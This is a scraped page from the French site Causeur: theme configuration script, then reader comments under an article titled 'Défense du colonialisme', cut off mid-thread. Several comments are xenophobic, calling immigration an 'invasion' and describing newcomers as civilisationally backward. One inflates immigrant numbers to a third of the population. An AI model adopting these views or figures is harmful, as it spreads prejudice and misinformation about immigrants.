0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_88';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_88');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_110';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_110","tdc_css_class":"tdi_110","tdc_css_class_style":"tdi_110_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_110');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_text_with_title","style_general_header_menu","style_general_header_mega_menu","style_general_authors","style_general_column_title","style_general_list","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[256943]");
                    });
                
</script>

<script type="text/javascript"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -157
content:
{"256943":7709}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=causeurfr&t_i=256943&t_u=https%3A%2F%2Fwww.causeur.fr%2F%3Fp%3D256943&t_d=D%C3%A9fense%20du%20colonialisme%20-%20Causeur&t_t=D%C3%A9fense%20du%20colonialisme%20-%20Causeur&s_o=default
body_size: 7360
content:
<!DOCTYPE html>

<html lang="fr" dir="ltr" class="not-supported type-">

<head>
    <title>Commentaires Disqus</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>Nous sommes incapables de charger Disqus. Si vous êtes un modérateur, veuillez s'il vous plaît consulter notre <a href="https://docs.disqus.com/help/83/">guide de résolution des problèmes</a>.</p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"194904174","twitterName":"causeur","commentsLinkOne":"1","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0","disableDisqusBranding":false,"id":"causeurfr","createdAt":"2016-02-04T06:34:07.095168","category":"News","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":1,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Mod\u00e9rateur","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"fr","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"4009963","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/causeurfr.jpg","cache":"https://c.disquscdn.com/uploads/forums/400/9963/favicon.png"},"name":"Causeur.fr","commentsLinkMultiple":"{num}","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionPollEnabled":false,"adsPositionTopEnabled":false,"ssoRequired":false,"unapproveLinks":true,"adsPositionRecommendationsEnabled":false,"linkAffiliationEnabled":true,"adsProductLinksThumbnailsEnabled":false,"adsProductStoriesEnabled":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":false,"audienceSyncEnabled":false,"threadReactionsEnabled":true,"adsEnabled":false,"disableSocialShare":false,"allowAnonPost":false,"hasCustomAvatar":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":false,"userIdentityDisabled":false,"adsPositionBottomEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":false},"organizationId":2897698,"typeface":"auto","url":"https://www.causeur.fr","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=32","cache":"//a.disquscdn.com/1759341980/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/causeurfr.jpg?size=92","cache":"//a.disquscdn.com/1759341980/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Fwww.causeur.fr&key=VeenSbZInhDSdF-L3I3TbQ"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/7286/avatar92.jpg?1746937185" width="32" height="32" /><strong><a href="">pollino</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Toutes les entreprises coloniales ne se valent pas .<br>Selon les derniers chiffres de l’Insee, la population française compte désormais 10,3 % d’immigrés. Sur trois générations, l’immigration représente plus de 19 millions de personnes. <a href="https://uploads.disquscdn.com/images/26cfb0ee9cd3dceab690ebf974d110ea1b6eca99b37e3200db70a0d0332e9d43.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/26cfb0ee9cd3dceab690ebf974d110ea1b6eca99b37e3200db70a0d0332e9d43.jpg">https://uploads.disquscdn.c...</a><a href="https://uploads.disquscdn.com/images/d46df4c9b65393f7d8c8f9f572803ca8b4f695ad1294608c3707aacfe4f35e5a.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/d46df4c9b65393f7d8c8f9f572803ca8b4f695ad1294608c3707aacfe4f35e5a.jpg">https://uploads.disquscdn.c...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/5483/9638/avatar92.jpg?1718627414" width="32" height="32" /><strong><a href="">Ne purgez pas Rai de St Gilles</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Sur la photo du bas, c'est poignant de voir toutes ces femmes et tous ces enfants Ukrainiens qui ont dû fuir leur pays en guerre !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Si je comprends bien, quand j'avançais le chiffre de 15 Millions, j'étais encore à côté de la mosquée !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/35941/4265/avatar92.jpg?1677237095" width="32" height="32" /><strong><a href="">nyme</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Vous êtes trop modéré et voyez toujours les choses avec pondération, c'est là votre défaut.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/33939/4293/avatar92.jpg?1579552059" width="32" height="32" /><strong><a href="">Félicité</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>ça a fait la Une du Figaro, à suivre ...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28562/1701/avatar92.jpg?1619252630" width="32" height="32" /><strong><a href="">Jo le Taxé.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Grâce à Pollino, je viens enfin de comprendre la théorie des mondes parallèles !</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">schlemihl</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Comment voulez vous que ces pauvres bougres construisent des immeubles ? Evidemment ce n'est pas beau à voir, mais il n' y a pas motif à condamner.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/7286/avatar92.jpg?1746937185" width="32" height="32" /><strong><a href="">pollino</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>L'avenir nous dira ce qu'ils auront été capable de construire.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">schlemihl</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Question difficile. Je suis pessimiste là dessus, on ne rattrape pas des milliers d'années de retard en une génération ni un siècle.</p><p>Mais nous pouvons nous retrouver dans une situation semblable et nous ne serions pas décoratifs. Bien des soldats allemands envahissant les pays de l'est étaient scandalisés par l'aspect des habitants et leurs conditions de vie, et ils envisageaient un nettoyage radical pour se débarrasser d' une sous humanité qui encombrait le sol. Ce qui n'était pas une bonne idée.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1759341980/images/noavatar92.png" width="32" height="32" /><strong><a href="">schlemihl</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>Exact. Et tous les nouveaux venus n'amènent pas avec eux un héritage de plusieurs millénaires de civilisation écrite.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/37973/2915/avatar92.jpg?1707162365" width="32" height="32" /><strong><a href="">Ecr. l&#39;inf.</a></strong> &bull; il y a 2 années
        </div><div class="comment__content"><p>20 millions est un minimum.<br>Mais le plus grave c'est que cette population représente un tiers des habitants de la France.<br>Et la moitié des FDS.<br>Si ça n'est pas une invasion, c'est quoi ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/36812/9814/avatar92.jpg?1625323088" width="32" height="32" /><strong><a href="">Fred Youn</a></strong> &bull; il y a 2 années
